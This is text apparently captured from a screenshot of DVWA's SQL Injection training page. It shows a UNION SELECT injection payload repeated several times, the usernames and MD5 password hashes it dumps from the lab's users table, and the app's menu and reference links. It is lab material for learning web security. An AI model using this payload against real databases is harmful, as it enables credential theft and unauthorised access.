 Response
Pretty Raw Hex Render
\n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM users -- -
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/